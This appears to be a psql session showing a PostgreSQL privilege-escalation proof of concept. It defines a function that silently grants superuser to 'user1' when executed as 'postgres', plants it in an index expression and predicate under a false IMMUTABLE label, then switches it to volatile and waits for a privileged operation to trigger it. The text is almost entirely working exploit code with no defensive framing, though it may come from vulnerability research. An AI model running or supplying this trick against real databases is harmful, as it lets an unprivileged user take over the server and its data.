 db1=> CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;
SELECT 1000
db1=> ALTER TABLE bttest_a OWNER TO regress_bttest_role;
ERROR:  role "regress_bttest_role" does not exist
db1=> CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$
BEGIN
 if current_user = 'postgres' then
 ALTER USER user1 WITH superuser;
 end if;
 RETURN $1;
END;
$$ LANGUAGE plpgsql IMMUTABLE;
CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))
 WHERE ifun(id + 10) > ifun(10);
alter function ifun volatile;
select pg_sleep(2);
CREATE FUNCTION
CREATE INDEX
ALTER FUNCTION
 pg_sleep
----------

(1 row)